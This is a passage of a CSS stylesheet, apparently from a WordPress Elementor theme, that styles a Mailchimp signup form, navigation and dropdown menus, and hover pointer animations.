    height: 46px;
    padding: .532rem 2.2rem;
    font-size: 12px;
    font-size: .75rem; }
    .mc4wp-form-fields button[type=submit]:before {
      position: absolute;
      font-family: opal-icon;
      content: "\E008";
      top: 50%;
      right: 25px;
      transform: translateY(-50%);
      transition: all .3s ease; }
    .mc4wp-form-fields button[type=submit]:hover:before {
      right: 22px; }
    .mc4wp-form-fields button[type=submit] span {
      vertical-align: middle;
      margin-right: 10px;
      letter-spacing: 1px; }
    .mc4wp-form-fields button[type=submit] i {
      margin-left: 15px;
      display: inline-block;
      line-height: 1;
      vertical-align: middle;
      font-size: 9px;
      font-size: .5625rem;
      transition: transform .4s ease; }

.elementor-mailchmip-column .mc4wp-form-fields input[type=email] {
  margin-bottom: 30px; }

.elementor-mailchimp-layout-left .mc4wp-form-fields {
  margin-right: auto; }

.elementor-nav-menu--main.elementor-nav-menu--layout-vertical .elementor-item .sub-arrow {
  position: absolute;
  top: 50%;
  right: 0;
  transform: translateY(-50%); }

.elementor-nav-menu--main.elementor-nav-menu--layout-vertical .has-mega-menu>ul>li {
  margin-left: 2px; }

.elementor-nav-menu--main.elementor-nav-menu--layout-vertical.elementor-nav-menu--main .elementor-nav-menu ul {
  position: static; }

.elementor-nav-menu--main>.elementor-nav-menu {
  transition: all .5s ease; }

.elementor-nav-menu--main .elementor-nav-menu>li>a {
  font-weight: 600; }

.elementor-nav-menu--main .elementor-nav-menu a {
  transition: .4s;
  padding: 13px 20px; }
  .elementor-nav-menu--main .elementor-nav-menu a.current {
    background: #373a3c;
    color: #fff; }
  .elementor-nav-menu--main .elementor-nav-menu a.disabled {
    background: #55595c;
    color: #a1a6a9; }

.elementor-nav-menu--main .elementor-nav-menu ul {
  position: absolute;
  width: 12em;
  border-width: 0;
  border-style: solid;
  background-color: #fff;
  box-shadow: 0 0 50px rgba(0,0,0,.07);
  padding: 20px; }
  .elementor-nav-menu--main .elementor-nav-menu ul a {
    padding-top: 7px;
    padding-bottom: 7px; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up {
  position: absolute;
  display: none;
  visibility: hidden;
  overflow: hidden;
  background: #fff;
  height: 20px; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow {
  top: -2px; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow,.elementor-nav-menu--main .elementor-nav-menu span.scroll-up-arrow {
  position: absolute;
  left: 50%;
  margin-left: -8px;
  width: 0;
  height: 0;
  overflow: hidden;
  border-width: 8px;
  border-style: dashed dashed solid;
  border-color: transparent transparent #494c4f; }

.elementor-nav-menu--main .elementor-nav-menu span.scroll-down-arrow {
  top: -2px;
  top: 6px;
  border-style: solid dashed dashed;
  border-color: #494c4f transparent transparent; }

.elementor-nav-menu__align-right .elementor-nav-menu {
  margin-left: auto;
  margin-right: 0; }

.elementor-nav-menu__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: end;
  justify-content: flex-end; }

.elementor-nav-menu__align-left .elementor-nav-menu {
  margin-right: auto; }

.elementor-nav-menu__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: start;
  justify-content: flex-start; }

.elementor-nav-menu__align-center .elementor-nav-menu {
  margin-left: auto;
  margin-right: auto; }

.elementor-nav-menu__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
  -ms-flex-pack: center;
  justify-content: center; }

@media (max-width: 1199px) {
  .elementor-nav-menu-tablet__align-right .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0; }
  .elementor-nav-menu-tablet__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .elementor-nav-menu-tablet__align-left .elementor-nav-menu {
    margin-right: auto; }
  .elementor-nav-menu-tablet__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .elementor-nav-menu-tablet__align-center .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto; }
  .elementor-nav-menu-tablet__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: center;
    justify-content: center; } }

@media (max-width: 767px) {
  .elementor-nav-menu-mobile__align-right .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0; }
  .elementor-nav-menu-mobile__align-right>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: end;
    justify-content: flex-end; }
  .elementor-nav-menu-mobile__align-left .elementor-nav-menu {
    margin-right: auto; }
  .elementor-nav-menu-mobile__align-left>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: start;
    justify-content: flex-start; }
  .elementor-nav-menu-mobile__align-center .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto; }
  .elementor-nav-menu-mobile__align-center>.elementor-widget-container>.elementor-nav-menu--layout-vertical>ul>li>a {
    -ms-flex-pack: center;
    justify-content: center; } }

.elementor-nav-menu--layout-horizontal {
  display: -ms-flexbox;
  display: flex; }
  .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-wrap: wrap;
    flex-wrap: wrap; }
    .elementor-nav-menu--layout-horizontal .elementor-nav-menu a {
      white-space: nowrap; }
    .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children {
      position: relative; }
      .elementor-nav-menu--layout-horizontal .elementor-nav-menu li.has-mega-menu:before,.elementor-nav-menu--layout-horizontal .elementor-nav-menu li.menu-item-has-children:before {
        opacity: 0;
        position: absolute;
        content: "";
        width: 0;
        height: 0;
        bottom: 0;
        left: 50%;
        border-left-width: 6px;
        border-left-color: transparent;
        border-right-width: 6px;
        border-right-color: transparent;
        border-bottom-width: 6px;
        border-top-width: 0;
        border-style: solid;
        transform: translateX(-50%) translateY(100%);
        transition: all .35s; }

.elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
  width: 100%;
  justify-content: center; }
  .elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
    -ms-flex-positive: 1;
    flex-grow: 1; }
    .elementor-nav-menu__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
      -ms-flex-pack: center;
      justify-content: center; }

@media (max-width: 1199px) {
  .elementor-nav-menu-tablet__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0;
    width: auto; }
    .elementor-nav-menu-tablet__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: 0;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-tablet__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-tablet__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    width: 100%; }
    .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 1;
      flex-grow: 1; }
      .elementor-nav-menu-tablet__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
        -ms-flex-pack: center;
        justify-content: center; } }

@media (max-width: 767px) {
  .elementor-nav-menu-mobile__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: 0;
    width: auto; }
    .elementor-nav-menu-mobile__align-right .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: 0;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-mobile__align-left .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    margin-left: auto;
    margin-right: auto;
    width: auto; }
    .elementor-nav-menu-mobile__align-center .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 0;
      flex-grow: 0; }
  .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu {
    width: 100%; }
    .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li {
      -ms-flex-positive: 1;
      flex-grow: 1; }
      .elementor-nav-menu-mobile__align-justify .elementor-nav-menu--layout-horizontal .elementor-nav-menu>li>a {
        -ms-flex-pack: center;
        justify-content: center; } }

.elementor-widget-opal-nav-menu .elementor-widget-container {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-direction: column;
  flex-direction: column; }

.elementor-nav-menu {
  position: relative;
  z-index: 2;
  display: block;
  list-style: none;
  margin: 0;
  padding: 0;
  line-height: normal;
  -webkit-tap-highlight-color: transparent; }
  .elementor-nav-menu:after {
    content: "\00a0";
    display: block;
    height: 0;
    font: 0/0 serif;
    clear: both;
    visibility: hidden;
    overflow: hidden; }
  .elementor-nav-menu li,.elementor-nav-menu ul {
    display: block;
    list-style: none;
    margin: 0;
    padding: 0;
    line-height: normal;
    -webkit-tap-highlight-color: transparent; }
  .elementor-nav-menu ul {
    display: none; }
      .elementor-nav-menu ul ul a,.elementor-nav-menu ul ul a:active,.elementor-nav-menu ul ul a:focus,.elementor-nav-menu ul ul a:hover {
        border-left: 16px solid transparent; }
      .elementor-nav-menu ul ul ul a,.elementor-nav-menu ul ul ul a:active,.elementor-nav-menu ul ul ul a:focus,.elementor-nav-menu ul ul ul a:hover {
        border-left: 24px solid transparent; }
      .elementor-nav-menu ul ul ul ul a,.elementor-nav-menu ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul a:hover {
        border-left: 32px solid transparent; }
      .elementor-nav-menu ul ul ul ul ul a,.elementor-nav-menu ul ul ul ul ul a:active,.elementor-nav-menu ul ul ul ul ul a:focus,.elementor-nav-menu ul ul ul ul ul a:hover {
        border-left: 40px solid transparent; }
  .elementor-nav-menu a,.elementor-nav-menu li {
    position: relative; }
  .elementor-nav-menu li {
    border-width: 0; }
  .elementor-nav-menu a:not(.elementor-button) {
    display: -ms-flexbox;
    display: flex;
    -ms-flex-align: center;
    align-items: center; }
    .elementor-nav-menu a:not(.elementor-button).current {
      background: #373a3c;
      color: #fff; }
    .elementor-nav-menu a:not(.elementor-button).disabled {
      cursor: not-allowed;
      color: #a1a6a9; }

.elementor-nav-menu--indicator-none .elementor-nav-menu .elementor-item.has-submenu {
  padding-right: 20px; }
  .elementor-nav-menu--indicator-none .elementor-nav-menu .elementor-item.has-submenu .sub-arrow {
    display: none; }

.elementor-nav-menu--indicator-plus:before {
  font-family: Open Sans,sans-serif; }

.elementor-nav-menu--indicator-chevron .elementor-nav-menu .sub-arrow:before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale;
  content: "\f078"; }

.elementor-nav-menu--indicator-angle .elementor-nav-menu .sub-arrow:before {
  content: ""; }

.elementor-nav-menu--indicator-classic .elementor-nav-menu .sub-arrow:before {
  content: ""; }

.elementor-nav-menu--indicator-plus .elementor-nav-menu .sub-arrow:before {
  content: "+"; }

.elementor-nav-menu--indicator-angle_right .elementor-nav-menu .sub-arrow:before {
  content: "\f105"; }

.elementor-nav-menu--indicator-angle_right .elementor-nav-menu .sub-arrow:before,.elementor-nav-menu--indicator-chevron_right .elementor-nav-menu .sub-arrow:before {
  text-rendering: auto;
  -webkit-font-smoothing: antialiased;
  -moz-osx-font-smoothing: grayscale; }

.elementor-nav-menu .sub-arrow {
  font-family: FontAwesome;
  font-size: 12px;
  line-height: 1;
  margin-left: 10px;
  text-align: center;
  font-weight: 400;
  letter-spacing: 0;
  margin-top: 2px; }

.elementor-nav-menu--dropdown:not(.mega-menu) .elementor-item.highlighted,.elementor-nav-menu--dropdown:not(.mega-menu) .elementor-item:focus,.elementor-nav-menu--dropdown:not(.mega-menu) .elementor-item:hover {
  background-color: #55595c;
  color: #fff; }

.elementor-menu-toggle {
  display: -ms-flexbox;
  display: flex;
  -ms-flex-align: center;
  align-items: center;
  -ms-flex-pack: center;
  justify-content: flex-start;
  font-size: 16px;
  padding: 5px 0;
  cursor: pointer;
  border: 0 solid;
  border-radius: 3px; }
  .elementor-menu-toggle:not(:hover) .menu-toggle-title,.elementor-menu-toggle:not(:hover) i {
    color: #222; }
  .elementor-menu-toggle i:before {
    display: block;
    transition: all .3s ease; }
  .elementor-menu-toggle .menu-toggle-title {
    margin-right: 25px;
    display: flex;
    align-items: center;
    transition: all .3s ease; }

.elementor-menu-toggle__align-left .elementor-menu-toggle {
  margin-right: auto;
  flex-direction: row;
  justify-content: flex-start; }

.elementor-menu-toggle__align-right .elementor-menu-toggle {
  margin-left: auto;
  flex-direction: row-reverse;
  justify-content: flex-end; }

.elementor-menu-toggle__align-center .elementor-menu-toggle {
  margin-left: auto;
  margin-right: auto;
  justify-content: center; }

@media (max-width: 1199px) {
  .elementor-menu-toggle-tablet__align-left .elementor-menu-toggle {
    margin-right: auto;
    margin-left: 0; }
  .elementor-menu-toggle-tablet__align-right .elementor-menu-toggle {
    margin-right: 0;
    margin-left: auto; }
  .elementor-menu-toggle-tablet__align-center .elementor-menu-toggle {
    margin-right: auto;
    margin-left: auto; } }

@media (max-width: 767px) {
  .elementor-menu-toggle-mobile__align-left .elementor-menu-toggle {
    margin-right: auto;
    margin-left: 0; }
  .elementor-menu-toggle-mobile__align-right .elementor-menu-toggle {
    margin-right: 0;
    margin-left: auto; }
  .elementor-menu-toggle-mobile__align-center .elementor-menu-toggle {
    margin-right: auto;
    margin-left: auto; } }
  .elementor-nav-menu--dropdown,.elementor-nav-menu--dropdown .elementor-nav-menu--main {
    font-family: Medilazar,Helvetica Neue,helvetica,arial,sans-serif; }
  .elementor-nav-menu--dropdown.elementor-nav-menu__container {
    margin-top: 10px;
    z-index: 1; }
  .elementor-nav-menu--dropdown a {
    -ms-flex-pack: justify;
    justify-content: space-between; }
    .elementor-nav-menu--dropdown a.current {
      background: #373a3c;
      color: #fff; }
    .elementor-nav-menu--dropdown a.disabled {
      color: #b3b3b3; }
    .elementor-nav-menu--dropdown .elementor-nav-menu--main.elementor-nav-menu--layout-vertical,.elementor-nav-menu--dropdown .elementor-nav-menu--main.elementor-nav-menu--layout-vertical .elementor-nav-menu {
      display: block; }
  .elementor-nav-menu--dropdown .elementor-nav-menu--main .elementor-nav-menu {
    width: auto;
    position: static;
    padding: 0;
    background-color: transparent;
    box-shadow: none; }
    .elementor-nav-menu--dropdown .elementor-nav-menu--main .elementor-nav-menu ul {
      width: auto;
      position: static; }

ul.elementor-nav-menu--dropdown.mega-menu {
  padding: 0 !important;
  border: none !important;
  background-color: transparent; }

ul.elementor-nav-menu--dropdown a {
  text-shadow: none; }

.elementor-section.elementor-section-boxed>.elementor-container ul.elementor-nav-menu--dropdown.mega-containerwidth>li.mega-menu-item>.elementor,ul.elementor-nav-menu--dropdown.mega-containerwidth>li.mega-menu-item>.elementor {
  padding-left: 0 !important;
  padding-right: 0 !important; }

.mega-menu-item {
  overflow: hidden;
  border-radius: 6px;
  box-shadow: 0 0 7px 0 rgba(0,0,0,.03); }

.elementor-nav-menu--dropdown {
  font-size: 14px; }

.elementor-widget-opal-nav-menu:not(.elementor-nav-menu--toggle) .elementor-menu-toggle {
  display: none; }

.elementor-nav-menu__text-align-center .elementor-nav-menu--dropdown .elementor-nav-menu a {
  -ms-flex-pack: center;
  justify-content: center; }

.elementor-nav-menu--stretch .elementor-nav-menu__container.elementor-nav-menu--dropdown {
  position: absolute;
  z-index: 9998; }

.elementor-nav-menu--dropdown-desktop .elementor-nav-menu--main {
  display: none; }

@media (min-width: 768px) {
  .elementor-nav-menu--dropdown-mobile .elementor-menu-toggle,.elementor-nav-menu--dropdown-mobile .elementor-nav-menu--dropdown {
    display: none; } }

@media (min-width: 1025px) {
  .elementor-nav-menu--dropdown-tablet .elementor-menu-toggle,.elementor-nav-menu--dropdown-tablet .elementor-nav-menu--dropdown {
    display: none; } }

@media (max-width: 1024px) {
  .elementor-nav-menu--dropdown-tablet .elementor-nav-menu--main {
    display: none; } }

@media (max-width: 767px) {
  .elementor-nav-menu--dropdown-mobile .elementor-nav-menu--main {
    display: none; } }

.elementor-nav-menu--divider>ul>li:after {
  position: absolute;
  display: block;
  width: 1px;
  height: 10px;
  content: "";
  color: transparent;
  right: 0;
  top: 50%;
  margin-top: -5px; }

.elementor-nav-menu--divider>ul>li:last-child:after {
  display: none; }

.e--pointer-dot .elementor-item:before {
  content: "";
  width: 5px;
  height: 5px;
  border-radius: 50%;
  margin: 0;
  margin-right: 10px;
  position: static; }

.elementor-nav-menu--main .elementor-nav-menu ul {
  padding: 20px 0; }

.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a,.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a:focus,.elementor-nav-menu--main ul.elementor-nav-menu--dropdown a:hover {
  border-left: 0;
  border-right: 0; }

.elementor-item:after,.elementor-item:before {
  display: block;
  position: absolute;
  transition: .3s;
  transition-timing-function: cubic-bezier(.58,.3,.005,1); }

.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:before,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  opacity: 0; }

.elementor-item.highlighted .menu-title:after,.elementor-item.highlighted .menu-title:before,.elementor-item.highlighted:after,.elementor-item.highlighted:before,.elementor-item:focus .menu-title:after,.elementor-item:focus .menu-title:before,.elementor-item:focus:after,.elementor-item:focus:before,.elementor-item:hover .menu-title:after,.elementor-item:hover .menu-title:before,.elementor-item:hover:after,.elementor-item:hover:before {
  transform: scale(1); }

.e--pointer-dot .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-dot .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  opacity: 1; }

.elementor-item .menu-title:after,.elementor-item .menu-title:before {
  display: block;
  position: absolute;
  transition: .3s;
  transition-timing-function: cubic-bezier(.58,.3,.005,1); }

.elementor-item-active:after,.elementor-item-active:before {
  transform: scale(1); }

.e--pointer-none .elementor-item:after,.e--pointer-none .elementor-item:before {
  display: none; }

.e--pointer-double-line .elementor-item:after,.e--pointer-double-line .elementor-item:before {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
  display: block; }

.e--pointer-underline .current-menu-ancestor .elementor-item .menu-title:after,.e--pointer-underline .current-menu-ancestor .elementor-item .menu-title:before,.e--pointer-underline .current-menu-parent .elementor-item .menu-title:after,.e--pointer-underline .current-menu-parent .elementor-item .menu-title:before {
  width: 100% !important;
  left: 0 !important; }

.e--pointer-underline .elementor-item .menu-title:after,.e--pointer-underline .elementor-item .menu-title:before {
  height: 2px;
  width: 100%;
  left: 0;
  z-index: 2;
  display: block; }

.e--pointer-underline .menu-title {
  position: relative; }

.e--pointer-overline .elementor-item:after,.e--pointer-overline .elementor-item:before {
  height: 3px;
  width: 100%;
  left: 0;
  background-color: #55595c;
  z-index: 2;
  display: block; }

.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-double-line.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:after,.e--pointer-underline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:before {
  height: 0;
  width: 0;
  left: 50%; }

.elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu>li.current-menu-parent>a:after,.elementor-nav-menu--layout-horizontal.elementor-nav-menu--main:not(.e--pointer-framed) .elementor-nav-menu>li.current-menu-parent>a:before {
  left: 0;
  opacity: 1; }

.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  height: 0;
  width: 0;
  left: 50%; }

.e--pointer-double-line.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-out .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:before {
  top: 10px; }

.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:before {
  top: -10px; }

.e--pointer-double-line.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-overline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-drop-in .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:after {
  bottom: -10px; }

.e--pointer-double-line.e--animation-none,.e--pointer-double-line.e--animation-none .elementor-item,.e--pointer-double-line.e--animation-none .elementor-item:after,.e--pointer-double-line.e--animation-none .elementor-item:before,.e--pointer-double-line.e--animation-none .elementor-item:focus,.e--pointer-double-line.e--animation-none .elementor-item:hover,.e--pointer-double-line.e--animation-none .menu-title,.e--pointer-double-line.e--animation-none:after,.e--pointer-double-line.e--animation-none:before,.e--pointer-double-line.e--animation-none:focus,.e--pointer-double-line.e--animation-none:hover,.e--pointer-overline.e--animation-none,.e--pointer-overline.e--animation-none .elementor-item,.e--pointer-overline.e--animation-none .elementor-item:after,.e--pointer-overline.e--animation-none .elementor-item:before,.e--pointer-overline.e--animation-none .elementor-item:focus,.e--pointer-overline.e--animation-none .elementor-item:hover,.e--pointer-overline.e--animation-none .menu-title,.e--pointer-overline.e--animation-none:after,.e--pointer-overline.e--animation-none:before,.e--pointer-overline.e--animation-none:focus,.e--pointer-overline.e--animation-none:hover,.e--pointer-underline.e--animation-none,.e--pointer-underline.e--animation-none .elementor-item,.e--pointer-underline.e--animation-none .elementor-item:after,.e--pointer-underline.e--animation-none .elementor-item:before,.e--pointer-underline.e--animation-none .elementor-item:focus,.e--pointer-underline.e--animation-none .elementor-item:hover,.e--pointer-underline.e--animation-none .menu-title,.e--pointer-underline.e--animation-none:after,.e--pointer-underline.e--animation-none:before,.e--pointer-underline.e--animation-none:focus,.e--pointer-underline.e--animation-none:hover {
  transition-duration: 0s; }

.e--pointer-double-line .elementor-item:before,.e--pointer-overline .elementor-item:before {
  content: "";
  top: 0; }

.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before,.e--pointer-overline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  width: 10px;
  left: -20px; }

.e--pointer-double-line .elementor-item:after,.e--pointer-underline .elementor-item .menu-title:after {
  content: "";
  bottom: 0; }

.e--pointer-double-line.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):after,.e--pointer-underline.e--animation-slide .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted) .menu-title:after {
  width: 0;
  left: 0; }

.e--pointer-framed .elementor-item:after,.e--pointer-framed .elementor-item:before {
  background: transparent;
  left: 0;
  top: 0;
  bottom: 0;
  right: 0;
  border: 3px solid #55595c;
  display: block; }

.e--pointer-framed .elementor-item:before {
  content: ""; }

.e--pointer-framed.e--animation-grow .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  transform: scale(.75); }

.e--pointer-framed.e--animation-shrink .elementor-item:not(:hover):not(:focus):not(.elementor-item-active):not(.highlighted):before {
  transform: scale(1.25); }

.e--pointer-framed.e--animation-grow .elementor-item:before,.e--pointer-framed.e--animation-shrink .elementor-item:before {
  transition: opacity .2s,transform .4s; }

.e--pointer-framed.e--animation-draw .elementor-item:after,.e--pointer-framed.e--animation-draw .elementor-item:before {
  width: 3px;
  height: 3px; }

.e--pointer-framed.e--animation-draw .elementor-item:before {
  border-width: 0 0 3px 3px;
  transition: width .1s .2s,height .1s .3s,opacity .12s .22s; }

.e--pointer-framed.e--animation-draw .elementor-item:after {
  content: "";
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-width: 3px 3px 0 0;
  transition: width .1s,height .1s .1s,opacity .02s .18s; }

.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:before {
  width: 100%;
  height: 100%; }

.e--pointer-framed.e--animation-draw .elementor-item-active:before,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:before,.e--pointer-framed.e--animation-draw .elementor-item:focus:before,.e--pointer-framed.e--animation-draw .elementor-item:hover:before {
  transition: opacity .02s,height .1s,width .1s .1s; }

.e--pointer-framed.e--animation-draw .elementor-item-active:after,.e--pointer-framed.e--animation-draw .elementor-item.highlighted:after,.e--pointer-framed.e--animation-draw .elementor-item:focus:after,.e--pointer-framed.e--animation-draw .elementor-item:hover:after {
  transition: opacity .02s .2s,height .1s .2s,width .1s .3s; }

.e--pointer-framed.e--animation-corners .elementor-item:after,.e--pointer-framed.e--animation-corners .elementor-item:before {
  width: 3px;
  height: 3px; }

.e--pointer-framed.e--animation-corners .elementor-item:before {
  border-width: 3px 0 0 3px; }

.e--pointer-framed.e--animation-corners .elementor-item:after {
  content: "";
  top: auto;
  bottom: 0;
  left: auto;
  right: 0;
  border-width: 0 3px 3px 0; }

.e--pointer-framed.e--animation-corners .elementor-item-active:after,.e--pointer-framed.e--animation-corners .elementor-item-active:before,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:after,.e--pointer-framed.e--animation-corners .elementor-item.highlighted:before,.e--pointer-framed.e--animation-corners .elementor-item:focus:after,.e--pointer-framed.e--animation-corners .elementor-item:focus:before,.e--pointer-framed.e--animation-corners .elementor-item:hover:after,.e--pointer-framed.e--animation-corners .elementor-item:hover:before {
  width: 100%;
  height: 100%;
  transition: opacity 2ms,width .4s,height .4s; }
  .e--pointer-framed.e--animation-none,.e--pointer-framed.e--animation-none .elementor-item,.e--pointer-framed.e--animation-none .elementor-item:after,.e--pointer-framed.e--animation-none .elementor-item:before,.e--pointer-framed.e--animation-none .elementor-item:focus,.e--pointer-framed.e--animation-none .elementor-item:hover,.e--pointer-framed.e--animation-none:after,.e--pointer-framed.e--animation-none:before,.e--pointer-framed.e--animation-none:focus,.e--pointer-framed.e--animation-none:hover {
    transition-duration: 0s; }

.e--pointer-text.e--animation-skew .elementor-item:focus,.e--pointer-text.e--animation-skew .elementor-item:hover {
  transform: skew(-8deg); }

.e--pointer-text.e--animation-grow .elementor-item:focus,.e--pointer-text.e--animation-grow .elementor-item:hover {
  transform: scale(1.2); }

.e--pointer-text.e--animation-shrink .elementor-item:focus,.e--pointer-text.e--animation-shrink .elementor-item:hover {
  transform: scale(.8); }

.e--pointer-text.e--animation-float .elementor-item:focus,.e--pointer-text.e--animation-float .elementor-item:hover {
  transform: translateY(-8px); }

.e--pointer-text.e--animation-sink .elementor-item:focus,.e--pointer-text.e--animation-sink .elementor-item:hover {
  transform: translateY(8px); }

.e--pointer-text.e--animation-rotate .elementor-item:focus,.e--pointer-text.e--animation-rotate .elementor-item:hover {
  transform: rotate(6deg); }
  .e--pointer-text.e--animation-none,.e--pointer-text.e--animation-none .elementor-item,.e--pointer-text.e--animation-none .elementor-item:after,.e--pointer-text.e--animation-none .elementor-item:before,.e--pointer-text.e--animation-none .elementor-item:focus,.e--pointer-text.e--animation-none .elementor-item:hover,.e--pointer-text.e--animation-none:after,.e--pointer-text.e--animation-none:before,.e--pointer-text.e--animation-none:focus,.e--pointer-text.e--animation-none:hover {
    transition-duration: 0s; }

.e--pointer-underline .mega-menu .elementor-item .menu-title:after {
  content: none; }

